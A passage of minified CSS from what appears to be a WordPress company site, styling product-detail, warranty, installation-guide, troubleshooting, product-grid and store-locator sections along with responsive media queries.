.wrap .product-details li:before{display:none}.grecaptcha-badge{visibility:hidden}.blog-page article+article,.search article+article{margin-top:2em;padding-top:2em;border-top:2px solid #ecedf3}.page-template-template-product-information-landing-page .banner-title-products-single .p-lead{font-family:"Avenir";font-style:normal;font-weight:800;font-size:20px;line-height:26px;color:#fff;margin:30px auto 0}.page-template-template-product-information-landing-page .banner{padding:13vw 0 9vw}.product-details-plus-services{background-image:url(../img/src/branding/services-bg.png);background-position:center bottom;background-repeat:no-repeat;background-size:cover}.product-details-section{padding:5em 0}.product-details-section .wrap .section-header{padding-bottom:3.5em}.product-details-section .wrap .product-details{padding:0;margin:0}.product-details-section .wrap .product-details li .title,.product-information-services-section .wrap .services .service h3{font-style:normal;font-weight:800;font-size:18px;line-height:35px;text-transform:uppercase;color:#0080ba}.product-details-section .wrap .product-details li .text,.product-information-services-section .wrap .services .service p{font-style:normal;font-weight:400;font-size:19px;line-height:150%;letter-spacing:-.011em;color:#1e1e1e}.product-details-section .wrap .product-details li+li{margin-top:20px}.product-information-services-section{padding:0 0 6em}.product-information-services-section .wrap h2{font-style:normal;font-weight:900;font-size:30px;line-height:135%;text-align:center;color:#000;padding:0;margin:0 0 40px}.product-information-services-section .wrap .services,.warranty-status-section .content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-information-services-section .wrap .services .service{position:relative;background:#fff;padding:25px 15px 50px;margin:0 0 10px;-webkit-box-shadow:0 2px 20px rgba(0,0,0,.130791);box-shadow:0 2px 20px rgba(0,0,0,.130791);border:1px solid #fff;-webkit-transition:border-color 500ms;transition:border-color 500ms}.product-information-services-section .wrap .services .service,.product-information-services-section .wrap .services .service a{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-information-services-section .wrap .services .service .icon{width:50px;height:55px;background-repeat:no-repeat;background-position:center;background-size:contain}.product-information-services-section .wrap .services .service h3{font-size:16px;line-height:21px;text-align:center;letter-spacing:-.011em;padding:0;margin:20px 0 10px}.product-information-services-section .wrap .services .service p{font-size:15px;line-height:140%;text-align:center;padding:0;margin:0}.product-information-services-section .wrap .services .service p a{text-decoration:underline;color:#1e1e1e}.product-information-services-section .wrap .services .service .arrow{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:25px;width:21px;height:13px;background-image:url(../svg/branding/services-arrow.svg);background-repeat:no-repeat;background-position:center}.product-information-services-section .wrap .services .service.link:focus,.product-information-services-section .wrap .services .service.link:hover{border:1px solid #0080ba}.performance-summary-section{padding:6em 0}.performance-summary-section .wrap h2{font-style:normal;font-weight:900;font-size:30px;line-height:135%;text-align:center;text-transform:capitalize;color:#000;margin:0 0 50px}.performance-summary-section .wrap .performance-summary-items{display:grid;grid-template-columns:repeat(1,1fr);gap:15px}.performance-summary-section .wrap .performance-summary-items .item h3{margin:0}.performance-summary-section .wrap .performance-summary-items .item p{font-style:normal;font-weight:400;font-size:19px;line-height:150%;letter-spacing:-.011em;color:#000;margin:0}.warranty-status-section{background-color:#f3f4fa;padding:6em 0}.warranty-status-section .content-container .left h2{margin:0 0 40px}.warranty-status-section .content-container .left .warranty-status-items .item+.item{margin:20px 0 0}.performance-summary-section .wrap .performance-summary-items .item h3,.warranty-status-section .content-container .left .warranty-status-items .heading{font-style:normal;font-weight:800;font-size:18px;line-height:35px;text-transform:uppercase;color:#0080ba}.warranty-status-section .content-container .left .warranty-status-items .text,.warranty-status-section .content-container .right h2{font-style:normal;font-weight:400;font-size:19px;line-height:150%;letter-spacing:-.011em;color:#1e1e1e}.warranty-status-section .content-container .right{background:#fff;-webkit-box-shadow:0 9px 12px rgba(0,0,0,.126011);box-shadow:0 9px 12px rgba(0,0,0,.126011);padding:40px;margin:40px 0 0}.warranty-status-section .content-container .right h2{font-weight:800;font-size:29px}.warranty-status-section .content-container .right .gform_wrapper{margin-top:0!important}.warranty-status-section .content-container .right .gform_wrapper label.gfield_label{font-style:normal;font-weight:800;font-size:15px;line-height:20px;color:#000}.warranty-status-section .content-container .right .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.warranty-status-section .content-container .right .gform_wrapper input[type=email],.warranty-status-section .content-container .right .gform_wrapper input[type=number],.warranty-status-section .content-container .right .gform_wrapper input[type=password],.warranty-status-section .content-container .right .gform_wrapper input[type=search],.warranty-status-section .content-container .right .gform_wrapper input[type=tel],.warranty-status-section .content-container .right .gform_wrapper input[type=text],.warranty-status-section .content-container .right .gform_wrapper input[type=url],.warranty-status-section .content-container .right .gform_wrapper select,.warranty-status-section .content-container .right .gform_wrapper textarea{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#828387;background-color:#f3f4fa;padding:15px 20px}.warranty-status-section .content-container .right .gform_wrapper .gform_footer,.warranty-status-section .content-container .right .gform_wrapper .gform_page_footer{margin:0!important}.warranty-status-section .content-container .right .gform_wrapper .gform_footer input.button,.warranty-status-section .content-container .right .gform_wrapper .gform_footer input[type=submit]{padding:20px 30px!important}.installation-guides-section{padding:6em 0}.installation-guides-section .wrap h2{text-align:center;margin:0 0 60px}.installation-guides-section .wrap .content-container,.installation-guides-section .wrap .content-container .right .installation-guide,.troubleshooting-procedures-section .wrap .content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.installation-guides-section .wrap .content-container .right{width:auto;margin:0 auto}.installation-guides-section .wrap .content-container .right .installation-guide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;-webkit-box-shadow:0 2px 20px rgba(0,0,0,.130791);box-shadow:0 2px 20px rgba(0,0,0,.130791);padding:75px 50px;border:1px solid #fff;-webkit-transition:border-color 500ms;transition:border-color 500ms}.installation-guides-section .wrap .content-container .right .installation-guide:focus,.installation-guides-section .wrap .content-container .right .installation-guide:hover{border-color:#000}.installation-guides-section .wrap .content-container .right .installation-guide h3,.troubleshooting-procedures-section .wrap .content-container .left .installation-guide h3{font-style:normal;font-weight:900;font-size:18px;line-height:25px;text-align:center;text-transform:uppercase;color:#0080ba;margin:30px 0 20px}.installation-guides-section .wrap .content-container .right .installation-guide .download-text{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;color:#828387;background-image:url(../svg/branding/download-icon.svg);background-position:right center;background-repeat:no-repeat;padding:5px 25px 0 0}.troubleshooting-procedures-section{background-image:url(../img/src/branding/troubleshooting-bg.jpg);background-position:center top;background-repeat:no-repeat;background-size:cover;padding:6em 0}.troubleshooting-procedures-section .wrap .content-container .left h2{text-align:center;max-width:354px;font-family:"Nunito Sans";font-style:normal;font-weight:900;font-size:30px;line-height:135%;color:#000;margin:0 auto 30px}.troubleshooting-procedures-section .wrap .content-container .left{border-bottom:1px solid #979797;padding:0 0 50px}.troubleshooting-procedures-section .wrap .content-container .left .installation-guide{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:354px;background:#fff;-webkit-box-shadow:0 2px 20px rgba(0,0,0,.130791);box-shadow:0 2px 20px rgba(0,0,0,.130791);padding:50px;margin:0 auto;border:1px solid #fff;-webkit-transition:border-color 500ms;transition:border-color 500ms}.troubleshooting-procedures-section .wrap .content-container .left .installation-guide:focus,.troubleshooting-procedures-section .wrap .content-container .left .installation-guide:hover{border-color:#0080ba}.troubleshooting-procedures-section .wrap .content-container .left .installation-guide .download-text{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;color:#828387;background-image:url(../svg/branding/download-icon.svg);background-position:right center;background-repeat:no-repeat;padding:5px 25px 0 0}.troubleshooting-procedures-section .wrap .content-container .right{padding:40px 0 0}.troubleshooting-procedures-section .wrap .content-container .right h2{text-align:center;max-width:100%;font-family:"Nunito Sans";font-style:normal;font-weight:900;font-size:30px;line-height:135%;color:#000;margin:0 auto 30px}.troubleshooting-procedures-section .wrap .content-container .right .columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 50px;margin:50px 0 0}.troubleshooting-procedures-section .wrap .content-container .right .columns .column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.troubleshooting-procedures-section .wrap .content-container .right .columns .column .icon{width:69px;height:56px;background-repeat:no-repeat;background-position:center;background-size:contain;margin:0 0 20px}.page-template-template-products .section,.page-template-template-products-test .section{background-color:#f3f4fa;padding:100px 0 70px}.page-template-template-products .section .wrap .intro-content,.page-template-template-products-test .section .wrap .intro-content{max-width:770px;margin:0 auto}.page-template-template-products .section .wrap .products,.page-template-template-products-test .section .wrap .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:20px 0 0}.page-template-template-products .section .wrap .products .product,.page-template-template-products-test .section .wrap .products .product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;text-decoration:none;width:100%;max-width:324px;background:#fff;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.07);box-shadow:0 10px 20px 0 rgba(0,0,0,.07);margin:0 auto 30px}.page-template-template-products .section .wrap .products .product:hover .product-button.product-button-non-hover,.page-template-template-products-test .section .wrap .products .product:hover .product-button.product-button-non-hover{opacity:0!important}.page-template-template-products .section .wrap .products .product .thumb,.page-template-template-products-test .section .wrap .products .product .thumb{position:relative;text-align:right;width:40%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-template-template-products .section .wrap .products .product .thumb .logo,.page-template-template-products-test .section .wrap .products .product .thumb .logo{position:absolute;max-height:76px}.page-template-template-products .section .wrap .products .product .content,.page-template-template-products-test .section .wrap .products .product .content{position:relative;width:calc(60% - 20px);background-color:#fff;padding:20px 20px 110px;margin:0 20px 0 0}.page-template-template-products .section .wrap .products .product .content h3,.page-template-template-products-test .section .wrap .products .product .content h3{text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.0625em;line-height:125%;color:#000;padding:0;margin:0 0 10px}.page-template-template-products .section .wrap .products .product .content .product-button,.page-template-template-products-test .section .wrap .products .product .content .product-button{position:absolute;bottom:25px;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:900;font-size:.75em;line-height:125%;width:calc(100% - 40px);color:#0080ba;background-color:#fff;border:2px solid #0080ba;padding:11px;-webkit-transition:color .5s,background-color .5s,opacity .5s;transition:color .5s,background-color .5s,opacity .5s}.page-template-template-products .section .wrap .products .product .content .product-button.product-button-non-hover,.page-template-template-products-test .section .wrap .products .product .content .product-button.product-button-non-hover{z-index:1;opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.page-template-template-products .section .wrap .products .product .content .product-button.product-button-hover,.page-template-template-products-test .section .wrap .products .product .content .product-button.product-button-hover{z-index:0}.single-products .fullwidth-layout:first-of-type .l-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single-products .fullwidth-layout:first-of-type .l-sidebar .l-aside-col{display:block}.page-id-36661 .fullwidth-layout:first-of-type .wrap--limited,.page-id-5956 .fullwidth-layout:first-of-type .wrap--limited{margin:0 auto;padding:0 1.5em;max-width:78em}.page-id-36661 .fullwidth-layout:first-of-type .wrap--limited::after,.page-id-5956 .fullwidth-layout:first-of-type .wrap--limited::after{display:block;clear:both;content:" "}.bh-sl-container .bh-sl-loc-list .list-label{background-color:#0080ba}.bh-sl-container .bh-sl-map-container a{color:#0080ba}.bh-sl-container button{border-radius:none}.bh-sl-container button:active,.bh-sl-container button:hover{background-color:#005d87}.bh-sl-container .bh-sl-form-input .bh-sl-form-input-group{width:auto}.bh-sl-container .bh-sl-form-input input{margin-bottom:0}.agency-button,.bh-sl-container button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;color:#fff;background-color:#0080ba;padding:9px 28px 7px}.agency-button:focus,.agency-button:hover{text-decoration:none;color:#fff;background:#004b6e}.agency-button a{text-decoration:none;color:#fff}.blog .content--preview .thumbnail{text-align:center;margin:0 auto 20px}@media screen and (min-width:47.5em){body.show-nav{overflow:scroll}.h1,h1{font-size:2.625em}.h2,h2{font-size:2.1875em}.gf_left_half,.gf_right_half{width:calc(50% - 15px)!important;padding-right:0!important}.gf_left_half{margin-right:30px!important}.gf_right_half{margin-left:0!important}.section{padding:3em 0}.section.color-option-1+.section.color-option-1,.section.color-option-2+.section.color-option-2,.section.color-option-3+.section.color-option-3{padding-top:0}blockquote{margin:35px 0 35px 65px}.banner-title .h1,.banner-title h1,.video-banner .content-container .wrap .h1,.video-banner .content-container .wrap h1{font-size:2.8125em}.video-banner .content-container{top:60%;-webkit-transform:translate(-50%,-60%);transform:translate(-50%,-60%)}.banner-title-products-single .logo,.banner-title-products-single .logo img{max-width:100%;width:auto;max-height:90px}.button-block{margin:0-2em}@supports (display:flex){.button-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.button-block .callout-body,.button-block .callout-header{padding:0 2em}.column-layout.dividing-lines .l-columns{margin:0}.column-layout.dividing-lines .l-column-item{border-left:1px solid #d3d5da;padding:0 2em;margin:0}.column-layout.align-columns .l-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.downloads-section .wrap .downloads{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:75px 0 0}.downloads-section .wrap .downloads .download{width:calc(33.33% - 40px);padding:35px 25px;margin:0 0 50px}.downloads-section .wrap .downloads .download:nth-of-type(3n+3){margin:0 0 50px}.advanced-full-width .l-aside-col{display:block}.hero .content-container{top:60%;-webkit-transform:translate(-50%,-60%);transform:translate(-50%,-60%)}.hero .content-container .wrap .h1,.hero .content-container .wrap h1{font-size:1.875em}.hero .content-container .wrap p{font-size:1.125em;margin:15px auto 0}.hero .content-container .wrap .button{margin:15px 0 0}.hero .video-container,.hero .video-container video{height:540px}.home-hero-icon-grid .wrap .icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.home-hero-icon-grid .wrap .icons .icon{width:14.2857142857%;padding:30px 0 27px}.home-hero-icon-grid-mobile{display:none}.photo-block-layout{padding:100px 0}@supports (display:flex){.split-block-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.split-block-col{float:left;width:50%}@supports (display:flex){.split-block-col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.split-block-content-inner-wrap{max-width:32.875em}.split-block-content{padding:2.625em}@supports (display:flex){.split-block-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.split-block-layout--right .split-block-content{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.split-block-image{display:block;position:absolute;left:-9999px;top:-9999px;right:-9999px;bottom:-9999px;margin:auto;width:100%;min-width:50em;user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1}@supports ((-o-object-fit:cover) or (object-fit:cover)){.split-block-image{-o-object-fit:cover;object-fit:cover;left:0;top:0;right:auto;bottom:auto;width:100%;height:100%;min-width:0}}#respond{padding:2em}.alignleft,.alignright{margin-top:0;max-width:50%}.alignright{float:right;margin-left:1em}.alignleft{float:left;margin-right:1em}.image-carousel-section{padding:70px 0 80px}.image-carousel-section .wrap h2{padding:0 100px 0 0}.image-carousel-section .image-carousel{text-align:left}.image-carousel-section .tns-outer .tns-controls{top:-45px;right:0;bottom:auto;left:auto}.image-carousel-section .tns-outer .tns-controls [data-controls=prev]{left:-80px}.color-option-1.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=next],.color-option-2.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=next],.image-carousel-section .tns-outer .tns-controls [data-controls=next]{right:0}.l-columns{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-column-item,.l-footer-item{float:left}.l-columns--2 .l-column-item,.l-columns--3 .l-column-item,.l-columns--4 .l-column-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:50%}.l-columns--3 .l-column-item,.l-columns--4 .l-column-item{width:33.33%}.l-columns--4 .l-column-item{width:25%}.l-columns--5 .l-column-item{width:20%}.l-columns--6 .l-column-item{width:16.66%}.l-column-item.l-column-item--pull-right{margin-left:auto;float:right;width:auto}.l-column-item.l-column-item--pull-left{margin-right:auto;float:left;width:auto}.l-footer--2-cols .l-footer-item{width:50%}.l-footer--3-cols .l-footer-item{width:33.33%}.l-footer--gap-large .l-footer-item+.l-footer-item,.l-footer-item+.l-footer-item{margin-top:0}.l-footer--align-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-footer-item.l-footer-item--pull-right{float:right;margin-left:auto;width:auto}.l-footer-item.l-footer-item--pull-left{float:left;margin-right:auto;width:auto}.image-grid-block-section .row.blocks-2 .image-grid-block,.l-grid--four-col .l-grid-item,.l-grid--three-col .l-grid-item,.l-grid--two-col .l-grid-item,.primary-footer .l-footer .block.quick-links ul li{width:50%}@supports (display:flex){.l-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.l-header-col-1{float:left;width:25%}@supports (display:flex){.l-header-col-1{width:auto}}.l-header-col-2{float:right;width:75%}@supports (display:flex){.l-header-col-2{margin-left:auto;width:auto}}.l-sidebar .l-aside-col{float:left}.l-sidebar .l-main-col{width:65%;float:right}.l-sidebar .l-aside-col{width:35%}.l-two-third-col{float:left;width:66.666%}.l-two-thirds--left .l-two-third-col{float:right}.l-one-third-col{float:right;width:33.333%}.l-two-thirds--left .l-one-third-col{float:left}.site-main{margin-top:39px}.mobile-nav-tray{display:none}.show-nav .mobile-nav-tray{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.navigation--social{text-align:right}.image-grid-block-section .row .image-grid-block,.image-grid-section.inner .image-grid-block{width:33.33%;padding:40px 20px}.image-grid-block-section .row .image-grid-block .content h3,.image-grid-section.inner .image-grid-block .content h3{font-size:1.625em}.image-grid-block-section .row .image-grid-block .content p,.image-grid-section.inner .image-grid-block .content p,.page-template-template-home .image-grid-section .image-grid-block .content p{font-size:18px}.image-grid-block-section .row.blocks-3 .image-grid-block{width:33.33%}.image-grid-block-section .row.blocks-4 .image-grid-block{width:25%}.product-grid-section .products{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around}.product-grid-section .products .product{margin:0 0 30px}.product-grid-section .products .product:first-of-type:last-of-type{margin:0 auto}.quote-carousel .wrap .quote-inner{padding:105px 75px 40px}.quote-carousel .wrap .quotes .quote h3{font-size:1.5em}.specifications-section .wrap .specs-container{margin:80px 0 0}.specifications-section .wrap .specs-container .specs{width:50%;border-right:2px solid #d2d4d9;padding:0 30px 0 0}.specifications-section .wrap .specs-container .logos{width:50%;margin:0}.specifications-section .wrap .specs-container .logos .logo{padding:15px}.site-header--mobile{display:none}@supports (display:flex){.site-header--mobile{display:none}}.sidebar{margin-top:0}.advanced-sidebar{display:none}.applications-overview .wrap .applications,.primary-footer .l-footer,.specifications-section .wrap .specs-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.primary-footer .l-footer .block h3{margin:0 0 17px}.primary-footer .l-footer .block.legal,.primary-footer .l-footer .block.quick-links{width:calc(50% - 30px);margin:0 30px 0 0;border-right:1px solid rgba(255,255,255,.33)}.primary-footer .l-footer .block.legal{width:calc(25% - 30px);padding:0 30px 0 0}.primary-footer .l-footer .block.contact{width:25%;margin:0}.primary-footer .l-footer .block.call-to-action{width:100%;text-align:center;margin:40px 0 0}.address-block,.site-copyright{text-align:left}.imagebox{margin-top:0;display:inline-block;vertical-align:top}.site-header{display:block}.site-header .top-bar a+a{margin:0 0 0 35px}.applications-overview .wrap .applications{-ms-flex-wrap:wrap;flex-wrap:wrap}.applications-overview .wrap .applications .application{width:calc(25% - 11.25px);margin:0 15px 40px 0}.applications-overview .wrap .applications .application:nth-of-type(4n+4){margin:0 0 40px}.applications-overview .wrap .applications .application .icon-content-container{padding:15px 5px}.page-template-template-application-parent .l-sidebar .l-main-col{float:left;width:61%}.page-template-template-application-parent .l-sidebar .l-aside-col{float:right;width:39%}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study{max-width:auto;margin:0}.page-template-template-application section:first-of-type.fullwidth-layout .wrap:after{content:"";position:absolute;top:0;right:-100%;bottom:0;width:calc(100% + 1.5em);background-color:#ecedf3}.page-template-template-application .l-sidebar .l-main-col{float:left;padding-right:50px}.page-template-template-application .l-sidebar .l-aside-col{float:right;padding-left:50px;padding-bottom:50px}.page-template-template-application .l-sidebar .l-aside-col:after{content:"";position:absolute;z-index:0;top:0;right:0;bottom:-100%;left:0;background-color:#ecedf3}.page-template-template-home .video-call-to-action{padding:110px 0}.page-template-template-home .video-call-to-action .wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-template-template-home .video-call-to-action .wrap .video{width:50%}.page-template-template-home .video-call-to-action .wrap .content{width:50%;padding:0 0 0 90px;margin-bottom:20px}.page-template-template-home .video-call-to-action .wrap .content h2{font-size:2.8125em;margin:0}.page-template-template-home .video-call-to-action .wrap .content .button{margin:40px 0 0}.page-template-template-home .image-grid-section .image-grid-block{width:33.33%;padding:40px 20px}.page-template-template-home .image-grid-section .image-grid-block:hover .content,.page-template-template-home .image-grid-section .image-grid-block:hover .overlay{opacity:1}.page-template-template-home .image-grid-section .image-grid-block .content,.page-template-template-home .image-grid-section .image-grid-block .overlay{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.page-template-template-home .image-grid-section .image-grid-block .content h3,.page-template-template-home .news-section .wrap .grid .grid-item .content h3,.page-template-template-home .news-section .wrap .grid .grid-item .event h3{font-size:1.625em}.page-template-template-home .news-section{padding:75px 0 50px}.page-template-template-home .news-section .wrap h2{font-size:2.875em}.page-template-template-home .news-section .wrap .grid{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;max-width:100%;margin:30px 0 0}.page-template-template-home .news-section .wrap .grid .grid-item{width:calc(33% - 25px);margin:0 40px 0 0}.page-template-template-home .news-section .wrap .grid .grid-item:last-of-type{margin:0}.page-template-template-home .news-section .wrap .grid .grid-item .content{padding:17px 30px 70px}.page-template-template-home .news-section .wrap .grid .grid-item .content .button{position:absolute;bottom:20px;left:30px;margin:40px 0 0}.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location .location{padding:0 0 0 14px;margin:0 0 0 11px}.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location .location:before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2px;height:14px;background-color:#000}.page-template-template-home .contact-us-section{padding:110px 0 75px}.page-template-template-home .contact-us-section .wrap h2{font-size:2.8125em}.page-template-template-home .instagram-section,.page-template-template-home .video-section,.test{display:block}.special-nav{display:none}.product-details-section{padding:8em 0 9em}.product-details-section .wrap .section-header{padding-bottom:5em}.performance-summary-section .wrap h2,.product-information-services-section .wrap h2,.troubleshooting-procedures-section .wrap .content-container .left h2,.troubleshooting-procedures-section .wrap .content-container .right h2{font-size:40px}.product-information-services-section .wrap .services{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-information-services-section .wrap .services .service{width:calc(33.33% - 6.66px);margin:0 10px 10px 0}.product-information-services-section .wrap .services .service:nth-of-type(3n+3){margin:0 0 10px}.performance-summary-section .wrap .performance-summary-items{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}.installation-guides-section,.troubleshooting-procedures-section,.warranty-status-section{padding:7em 0}.warranty-status-section .content-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.warranty-status-section .content-container .left{width:50%;padding:0 20px 0 0}.warranty-status-section .content-container .left h2{margin:30px 0 40px}.warranty-status-section .content-container .right{width:50%;margin:0}.installation-guides-section .wrap .content-container,.troubleshooting-procedures-section .wrap .content-container,.troubleshooting-procedures-section .wrap .content-container .right .columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.installation-guides-section .wrap .content-container .left{width:calc(100% - 354px);padding:0 40px 0 0}.installation-guides-section .wrap .content-container .right{width:354px}.troubleshooting-procedures-section .wrap .content-container .left,.troubleshooting-procedures-section .wrap .content-container .right,.troubleshooting-procedures-section .wrap .content-container .right .columns .column{width:50%}.troubleshooting-procedures-section .wrap .content-container .left{border-right:1px solid #979797;border-bottom:none;padding:0 25px 0 0}.troubleshooting-procedures-section .wrap .content-container .right{padding:0 0 0 25px}.troubleshooting-procedures-section .wrap .content-container .right .columns{margin:100px 0 0}.page-template-template-products .section .wrap .products,.page-template-template-products-test .section .wrap .products{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around}.page-template-template-products .section .wrap .products .product,.page-template-template-products-test .section .wrap .products .product{margin:0 0 30px}.page-template-template-products .section .wrap .products .product .content h3,.page-template-template-products-test .section .wrap .products .product .content h3{font-size:1.4375em;margin:0}.single-products .fullwidth-layout:first-of-type .l-sidebar{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-products .fullwidth-layout:first-of-type .l-sidebar .l-aside-col,.single-products .fullwidth-layout:first-of-type .l-sidebar .l-main-col{width:50%}#bh-sl-user-location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.bh-sl-container .bh-sl-form-input{width:270px}.bh-sl-container .bh-sl-form-input input{padding-top:8.5px;padding-bottom:8.5px}.blog .content--preview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.blog .content--preview .thumbnail{width:40%;padding:0 0 0 50px;margin:0}.blog .content--preview .content.with-thumbnail{width:60%}}@media screen and (min-height:35.625em) and (min-width:47.5em){.minify-header .l-header{padding:.5em 0}.site-header{position:fixed;z-index:100}.site-header.minify-header{background-color:rgba(255,255,255,.95);-webkit-box-shadow:0 .15em .15em rgba(0,0,0,.12);box-shadow:0 .15em .15em rgba(0,0,0,.12)}.minify-header .site-branding{-webkit-transform:translateZ(0) scale(.85);transform:translateZ(0) scale(.85);-webkit-backface-visibility:hidden;backface-visibility:hidden}}@media screen and (min-width:60em){.h1,h1{font-size:3.25em}.h2,h2{font-size:2.5em}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit]{width:auto!important;padding:20px 130px!important}.section{padding:4em 0}.section.color-option-1+.section.color-option-1,.section.color-option-2+.section.color-option-2,.section.color-option-3+.section.color-option-3{padding-top:0}.banner-title .h1,.banner-title h1,.video-banner .content-container .wrap .h1,.video-banner .content-container .wrap h1{font-size:3.4375em}.video-banner,.video-banner .video-container,.video-banner .video-container video{height:500px}.banner-title-products-single .logo,.banner-title-products-single .logo img{max-width:100%;width:auto;max-height:130px}.banner-title-products-single .button{margin:35px 0 0}@supports (display:flex){.button-callout-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@supports 